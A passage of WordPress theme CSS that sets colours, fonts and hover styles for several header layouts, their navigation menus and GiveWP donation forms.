                    .header-layout--baruntse .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--baruntse .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--baruntse .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--baruntse .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--baruntse .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--baruntse .give-modal .give-form > .give-btn,
                    .header-layout--baruntse .give-modal .give-form .give-submit {
                      background-color: #002866;
                    }
                    .header-layout--baruntse .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #002866;
                      border-color: #002866;
                    }
                    .header-layout--baruntse .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #002866;
                      border-color: #002866;
                    }
                    .header-layout--baruntse .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--baruntse .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #002866;
                    }
                    .header-layout--baruntse .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #002866;
                      border-color: #002866;
                    }
                    .header-layout--baruntse .give-modal .give-form .give_terms_links {
                      color: #002866;
                      -webkit-box-shadow: 0px 1px 0px #002866;
                      box-shadow: 0px 1px 0px #002866;
                    }
                    .header-layout--baruntse .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #002866;
                      box-shadow: 0px 2px 0px #002866;
                    }.header-layout--baruntse .give-modal,
                      .header-layout--baruntse .give-modal .give-form-title {
                        font-family: "Roboto";
                      }.header-layout--coropuna .site-header{font-family: "Rubik";}.header-layout--coropuna .infor-item a:hover,
                    .header-layout--coropuna .custom-item.custom-account,
                    .header-layout--coropuna .custom-item.custom-socials a:hover,
                    .header-layout--coropuna .primary-navigation ul a:hover,
                    .header-layout--coropuna .primary-navigation ul.primary-menu a:hover,
                    .header-layout--coropuna .primary-navigation ul li.current_page_item > a,
                    .header-layout--coropuna .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--coropuna .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--coropuna .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--coropuna .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--coropuna .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--coropuna .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--coropuna .primary-navigation ul ul.sub-menu a:hover,
                    .header-layout--coropuna .primary-navigation ul.primary-menu ul.sub-menu a:hover,
                    .header-layout--coropuna .primary-navigation ul ul.sub-menu li.current_page_item > a,
                    .header-layout--coropuna .primary-navigation ul.primary-menu ul.sub-menu li.current_page_item > a,
                    .header-layout--coropuna .ubermenu-main .ubermenu-submenu .ubermenu-target:hover,
                    .header-layout--coropuna .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--coropuna .ubermenu-main .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
                      color: #BFCC80;
                    }
                    .header-layout--coropuna .infor-item svg {
                      fill: #BFCC80;
                    }
                    .header-layout--coropuna .custom-item.custom-link .btn-custom,
                    .header-layout--coropuna .mini-donation div[id*=give-form] .give-btn {
                      color: #4E3629;
                      background: #BFCC80;
                    }
                    .header-layout--coropuna .topbar {
                      background: #215732;
                    }
                    .header-layout--coropuna .site-header {
                      background: #4E3629;
                    }

                    .header-layout--coropuna .sticky-branding {
                      background-color: #4e3629;
                    }

                    .header-layout--coropuna .give-modal .give-goal-progress .income,
                    .header-layout--coropuna .give-modal .give-goal-progress .goal-text {
                      color: #BFCC80;
                    }
                    .header-layout--coropuna .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--coropuna .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--coropuna .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--coropuna .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--coropuna .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--coropuna .give-modal .give-form #give-final-total-wrap .give-final-total-amount,
                    .header-layout--coropuna .give-modal .give-form  > .give-btn:hover,
                    .header-layout--coropuna .give-modal .give-form  .give-submit:hover {
                      color: #BFCC80;
                    }
                    .header-layout--coropuna .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--coropuna .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--coropuna .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--coropuna .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--coropuna .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--coropuna .give-modal .give-form > .give-btn,
                    .header-layout--coropuna .give-modal .give-form .give-submit {
                      background-color: #BFCC80;
                    }
                    .header-layout--coropuna .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #BFCC80;
                      border-color: #BFCC80;
                    }
                    .header-layout--coropuna .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #BFCC80;
                      border-color: #BFCC80;
                    }
                    .header-layout--coropuna .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--coropuna .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #BFCC80;
                    }
                    .header-layout--coropuna .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #BFCC80;
                      border-color: #BFCC80;
                    }
                    .header-layout--coropuna .give-modal .give-form .give_terms_links {
                      color: #BFCC80;
                      -webkit-box-shadow: 0px 1px 0px #BFCC80;
                      box-shadow: 0px 1px 0px #BFCC80;
                    }
                    .header-layout--coropuna .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #BFCC80;
                      box-shadow: 0px 2px 0px #BFCC80;
                    }
                    .header-layout--coropuna .give-modal .give-form  > .give-btn:hover,
                    .header-layout--coropuna .give-modal .give-form  .give-submit:hover {
                      background-color: #4E3629;
                    }.header-layout--coropuna .give-modal,
                      .header-layout--coropuna .give-modal .give-form-title {
                        font-family: "Rubik";
                      }.header-layout--ampato .site-header{font-family: "Roboto";}.header-layout--ampato .infor-item a:hover,
                    .header-layout--ampato .custom-item.custom-links,
                    .header-layout--ampato .custom-item.custom-socials a:hover,
                    .header-layout--ampato .primary-navigation ul a:hover,
                    .header-layout--ampato .primary-navigation ul.primary-menu a:hover,
                    .header-layout--ampato .primary-navigation ul li.current_page_item > a,
                    .header-layout--ampato .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--ampato .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--ampato .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--ampato .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--ampato .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--ampato .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--ampato .ubermenu-main.ubermenu-mobile-view .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--ampato .ubermenu-main.ubermenu-mobile-view .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--ampato .ubermenu-main.ubermenu-mobile-view .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--ampato .ubermenu-main.ubermenu-mobile-view .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--ampato .ubermenu-main.ubermenu-mobile-view .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target {
                      color: #EFAB23;
                    }
                    .header-layout--ampato .infor-item svg {
                      fill: #EFAB23;
                    }
                    .header-layout--ampato .mini-donation div[id*=give-form] .give-btn {
                      color: #EFAB23;
                      border-color: #EFAB23;
                    }
                    .header-layout--ampato .mini-donation div[id*=give-form] .give-btn:hover {
                      background: #EFAB23;
                    }
                    .header-layout--ampato .topbar {
                      background: #282F4B;
                    }
                    .header-layout--ampato .site-header {
                      background: #1D2440;
                    }
                    .header-layout--ampato .sticky-branding {
                      background-color: #1d2440;
                    }

                    .header-layout--ampato .give-modal .give-goal-progress .income,
                    .header-layout--ampato .give-modal .give-goal-progress .goal-text {
                      color: #EFAB23;
                    }
                    .header-layout--ampato .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--ampato .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--ampato .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--ampato .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--ampato .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--ampato .give-modal .give-form #give-final-total-wrap .give-final-total-amount {
                      color: #EFAB23;
                    }
                    .header-layout--ampato .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--ampato .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--ampato .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--ampato .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--ampato .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--ampato .give-modal .give-form > .give-btn,
                    .header-layout--ampato .give-modal .give-form .give-submit {
                      background-color: #EFAB23;
                    }
                    .header-layout--ampato .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #EFAB23;
                      border-color: #EFAB23;
                    }
                    .header-layout--ampato .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #EFAB23;
                      border-color: #EFAB23;
                    }
                    .header-layout--ampato .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--ampato .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #EFAB23;
                    }
                    .header-layout--ampato .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #EFAB23;
                      border-color: #EFAB23;
                    }
                    .header-layout--ampato .give-modal .give-form .give_terms_links {
                      color: #EFAB23;
                      -webkit-box-shadow: 0px 1px 0px #EFAB23;
                      box-shadow: 0px 1px 0px #EFAB23;
                    }
                    .header-layout--ampato .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #EFAB23;
                      box-shadow: 0px 2px 0px #EFAB23;
                    }
                    .header-layout--ampato .give-modal .give-form  > .give-btn:hover,
                    .header-layout--ampato .give-modal .give-form  .give-submit:hover {
                      background-color: #1D2440;
                    }.header-layout--ampato .give-modal,
                      .header-layout--ampato .give-modal .give-form-title {
                        font-family: "Roboto";
                      }.header-layout--andrus .site-header{font-family: "Nunito";}.header-layout--andrus .infor-item span,
                    .header-layout--andrus .infor-item a:hover,
                    .header-layout--andrus .primary-navigation ul a:hover,
                    .header-layout--andrus .primary-navigation ul.primary-menu a:hover,
                    .header-layout--andrus .primary-navigation ul li.current_page_item > a,
                    .header-layout--andrus .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--andrus .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--andrus .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--andrus .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--andrus .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--andrus .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--andrus .primary-navigation ul ul.sub-menu a:hover,
                    .header-layout--andrus .primary-navigation ul.primary-menu ul.sub-menu a:hover,
                    .header-layout--andrus .primary-navigation ul ul.sub-menu li.current_page_item > a,
                    .header-layout--andrus .primary-navigation ul.primary-menu ul.sub-menu li.current_page_item > a,
                    .header-layout--andrus .ubermenu-main .ubermenu-submenu .ubermenu-target:hover,
                    .header-layout--andrus .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--andrus .ubermenu-main .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--andrus .extras-navigation .toggle-icon .mini-cart-counter {
                      color: #fdd600;
                    }
                    .header-layout--andrus .infor-item svg {
                      fill: #fdd600;
                    }
                    .header-layout--andrus .extras-navigation .toggle-icon,
                    .header-layout--andrus .mini-donation div[id*=give-form] .give-btn {
                      background-color: #fdd600;
                    }
                    .header-layout--andrus .extras-navigation .toggle-icon:hover,
                    .header-layout--andrus .mini-donation div[id*=give-form] .give-btn:hover {
                      background-color: #f1cd08;
                    }
                    .header-layout--andrus .sticky-branding {
                      background-color: #FFFFFF;
                    }

                    .header-layout--andrus .give-modal .give-goal-progress .income,
                    .header-layout--andrus .give-modal .give-goal-progress .goal-text {
                      color: #fdd600;
                    }
                    .header-layout--andrus .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--andrus .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--andrus .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--andrus .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--andrus .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--andrus .give-modal .give-form #give-final-total-wrap .give-final-total-amount {
                      color: #fdd600;
                    }
                    .header-layout--andrus .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--andrus .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--andrus .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--andrus .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--andrus .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--andrus .give-modal .give-form > .give-btn,
                    .header-layout--andrus .give-modal .give-form .give-submit {
                      background-color: #fdd600;
                    }
                    .header-layout--andrus .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #fdd600;
                      border-color: #fdd600;
                    }
                    .header-layout--andrus .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #fdd600;
                      border-color: #fdd600;
                    }
                    .header-layout--andrus .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--andrus .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #fdd600;
                    }
                    .header-layout--andrus .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #fdd600;
                      border-color: #fdd600;
                    }
                    .header-layout--andrus .give-modal .give-form .give_terms_links {
                      color: #fdd600;
                      -webkit-box-shadow: 0px 1px 0px #fdd600;
                      box-shadow: 0px 1px 0px #fdd600;
                    }
                    .header-layout--andrus .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #fdd600;
                      box-shadow: 0px 2px 0px #fdd600;
                    }
                    .header-layout--andrus .give-modal .give-form  > .give-btn:hover,
                    .header-layout--andrus .give-modal .give-form  .give-submit:hover {
                      background-color: #f1cd08;
                    }.header-layout--andrus .give-modal,
                      .header-layout--andrus .give-modal .give-form-title {
                        font-family: "Nunito";
                      }.header-layout--changtse .site-header{font-family: "Mulish";}.header-layout--changtse .infor-item,
                    .header-layout--changtse .primary-navigation ul a,
                    .header-layout--changtse .primary-navigation ul.primary-menu a,
                    .header-layout--changtse .primary-navigation ul ul.sub-menu a,
                    .header-layout--changtse .primary-navigation ul.primary-menu ul.sub-menu a,
                    .header-layout--changtse .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target,
                    .header-layout--changtse .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target,
                    .header-layout--changtse .ubermenu-main .ubermenu-submenu .ubermenu-target {
                      color: #667a62;
                    }
                    .header-layout--changtse .infor-item span,
                    .header-layout--changtse .infor-item a:hover,
                    .header-layout--changtse .primary-navigation ul a:hover,
                    .header-layout--changtse .primary-navigation ul.primary-menu a:hover,
                    .header-layout--changtse .primary-navigation ul li.current_page_item > a,
                    .header-layout--changtse .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--changtse .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--changtse .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--changtse .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--changtse .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--changtse .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--changtse .primary-navigation ul ul.sub-menu a:hover,
                    .header-layout--changtse .primary-navigation ul.primary-menu ul.sub-menu a:hover,
                    .header-layout--changtse .primary-navigation ul ul.sub-menu li.current_page_item > a,
                    .header-layout--changtse .primary-navigation ul.primary-menu ul.sub-menu li.current_page_item > a,
                    .header-layout--changtse .ubermenu-main .ubermenu-submenu .ubermenu-target:hover,
                    .header-layout--changtse .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--changtse .ubermenu-main .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--changtse .extras-navigation .toggle-icon .mini-cart-counter {
                      color: #e05d41;
                    }
                    .header-layout--changtse .infor-item svg {
                      fill: #e05d41;
                    }
                    .header-layout--changtse .mini-cart .toggle-icon {
                      background-color: #e05d41;
                    }
                    .header-layout--changtse .extras-navigation .toggle-icon:hover {
                      background-color: #667a62;
                    }
                    .header-layout--changtse .sticky-branding {
                      background-color: #FFFFFF;
                    }

                    .header-layout--changtse .give-modal .give-goal-progress .income,
                    .header-layout--changtse .give-modal .give-goal-progress .goal-text {
                      color: #e05d41;
                    }
                    .header-layout--changtse .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--changtse .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--changtse .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--changtse .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--changtse .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--changtse .give-modal .give-form #give-final-total-wrap .give-final-total-amount {
                      color: #e05d41;
                    }
                    .header-layout--changtse .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--changtse .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--changtse .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--changtse .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--changtse .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--changtse .give-modal .give-form > .give-btn,
                    .header-layout--changtse .give-modal .give-form .give-submit {
                      background-color: #e05d41;
                    }
                    .header-layout--changtse .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #e05d41;
                      border-color: #e05d41;
                    }
                    .header-layout--changtse .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #e05d41;
                      border-color: #e05d41;
                    }
                    .header-layout--changtse .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--changtse .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #e05d41;
                    }
                    .header-layout--changtse .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #e05d41;
                      border-color: #e05d41;
                    }
                    .header-layout--changtse .give-modal .give-form .give_terms_links {
                      color: #e05d41;
                      -webkit-box-shadow: 0px 1px 0px #e05d41;
                      box-shadow: 0px 1px 0px #e05d41;
                    }
                    .header-layout--changtse .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #e05d41;
                      box-shadow: 0px 2px 0px #e05d41;
                    }
                    .header-layout--changtse .give-modal .give-form  > .give-btn:hover,
                    .header-layout--changtse .give-modal .give-form  .give-submit:hover {
                      background-color: #667a62;
                    }.header-layout--changtse .give-modal,
                      .header-layout--changtse .give-modal .give-form-title {
                        font-family: "Mulish";
                      }.header-layout--saltoro .site-header{font-family: "Aleo";}.header-layout--saltoro .infor-item span,
                    .header-layout--saltoro .infor-item a:hover,
                    .header-layout--saltoro .lang-item a:hover,
                    .header-layout--saltoro .primary-navigation ul a:hover,
                    .header-layout--saltoro .primary-navigation ul.primary-menu a:hover,
                    .header-layout--saltoro .primary-navigation ul li.current_page_item > a,
                    .header-layout--saltoro .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--saltoro .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--saltoro .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--saltoro .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--saltoro .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--saltoro .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--saltoro .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--saltoro .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--saltoro .ubermenu-main.ubermenu-mobile-view .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--saltoro .ubermenu-main.ubermenu-mobile-view .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--saltoro .ubermenu-main.ubermenu-mobile-view .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--saltoro .ubermenu-main.ubermenu-mobile-view .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--saltoro .ubermenu-main.ubermenu-mobile-view .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target {
                      color: #f97a60;
                    }
                    .header-layout--saltoro .infor-item,
                    .header-layout--saltoro .lang-item,
                    .header-layout--saltoro .primary-navigation ul ul.sub-menu a,
                    .header-layout--saltoro .primary-navigation ul.primary-menu ul.sub-menu a,
                    .header-layout--saltoro .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target,
                    .header-layout--saltoro .ubermenu-main .ubermenu-submenu .ubermenu-target {
                      color: #4b3381;
                    }
                    .header-layout--saltoro .mini-donation div[id*=give-form] .give-btn {
                      border-color: #f97a60;
                    }
                    .header-layout--saltoro .mini-donation div[id*=give-form] .give-btn:hover {
                      background: #f7544f;
                    }
                    .header-layout--saltoro .sticky-branding {
                      background-color: #4b3381;
                    }

                    .header-layout--saltoro .give-modal .give-goal-progress .income,
                    .header-layout--saltoro .give-modal .give-goal-progress .goal-text {
                      color: #f97a60;
                    }
                    .header-layout--saltoro .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--saltoro .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--saltoro .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--saltoro .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--saltoro .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--saltoro .give-modal .give-form #give-final-total-wrap .give-final-total-amount {
                      color: #f97a60;
                    }
                    .header-layout--saltoro .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--saltoro .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--saltoro .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--saltoro .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--saltoro .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--saltoro .give-modal .give-form > .give-btn,
                    .header-layout--saltoro .give-modal .give-form .give-submit {
                      background-color: #f97a60;
                    }
                    .header-layout--saltoro .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #f97a60;
                      border-color: #f97a60;
                    }
                    .header-layout--saltoro .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #f97a60;
                      border-color: #f97a60;
                    }
                    .header-layout--saltoro .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--saltoro .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #f97a60;
                    }
                    .header-layout--saltoro .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #f97a60;
                      border-color: #f97a60;
                    }
                    .header-layout--saltoro .give-modal .give-form .give_terms_links {
                      color: #f97a60;
                      -webkit-box-shadow: 0px 1px 0px #f97a60;
                      box-shadow: 0px 1px 0px #f97a60;
                    }
                    .header-layout--saltoro .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #f97a60;
                      box-shadow: 0px 2px 0px #f97a60;
                    }
                    .header-layout--saltoro .give-modal .give-form  > .give-btn:hover,
                    .header-layout--saltoro .give-modal .give-form  .give-submit:hover {
                      background-color: #f7544f;
                    }.header-layout--saltoro .give-modal,
                      .header-layout--saltoro .give-modal .give-form-title {
                        font-family: "Aleo";
                      }.header-layout--batura .site-header{font-family: "Titillium Web";}.header-layout--batura .primary-navigation ul a:hover,
                    .header-layout--batura .primary-navigation ul.primary-menu a:hover,
                    .header-layout--batura .primary-navigation ul li.current_page_item > a,
                    .header-layout--batura .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--batura .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--batura .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--batura .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--batura .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--batura .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--batura .ubermenu-main .ubermenu-submenu .ubermenu-target:hover,
                    .header-layout--batura .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--batura .ubermenu-main .ubermenu-submenu .ubermenu-active > .ubermenu-target,
                    .header-layout--batura .ubermenu-main .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
                      color: #0055ff;
                    }
                    .header-layout--batura .mini-donation div[id*=give-form] .give-btn {
                      background-color: #0055ff;
                    }
                    .header-layout--batura .mini-donation div[id*=give-form] .give-btn:hover {
                      background-color: #0649cf;
                    }
                    .header-layout--batura .sticky-branding {
                      background-color: #63ace8;
                    }

                    .header-layout--batura .give-modal .give-goal-progress .income,
                    .header-layout--batura .give-modal .give-goal-progress .goal-text {
                      color: #0055ff;
                    }
                    .header-layout--batura .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--batura .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--batura .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--batura .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--batura .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--batura .give-modal .give-form #give-final-total-wrap .give-final-total-amount {
                      color: #0055ff;
                    }
                    .header-layout--batura .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--batura .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--batura .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--batura .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--batura .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--batura .give-modal .give-form > .give-btn,
                    .header-layout--batura .give-modal .give-form .give-submit {
                      background-color: #0055ff;
                    }
                    .header-layout--batura .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #0055ff;
                      border-color: #0055ff;
                    }
                    .header-layout--batura .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #0055ff;
                      border-color: #0055ff;
                    }
                    .header-layout--batura .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--batura .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #0055ff;
                    }
                    .header-layout--batura .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #0055ff;
                      border-color: #0055ff;
                    }
                    .header-layout--batura .give-modal .give-form .give_terms_links {
                      color: #0055ff;
                      -webkit-box-shadow: 0px 1px 0px #0055ff;
                      box-shadow: 0px 1px 0px #0055ff;
                    }
                    .header-layout--batura .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #0055ff;
                      box-shadow: 0px 2px 0px #0055ff;
                    }
                    .header-layout--batura .give-modal .give-form  > .give-btn:hover,
                    .header-layout--batura .give-modal .give-form  .give-submit:hover {
                      background-color: #0649cf;
                    }.header-layout--batura .give-modal,
                      .header-layout--batura .give-modal .give-form-title {
                        font-family: "Titillium Web";
                      }.header-layout--hardeol .site-header{font-family: "PT Sans";}.header-layout--hardeol .primary-navigation ul a:hover,
                    .header-layout--hardeol .primary-navigation ul.primary-menu a:hover,
                    .header-layout--hardeol .primary-navigation ul li.current_page_item > a,
                    .header-layout--hardeol .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--hardeol .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
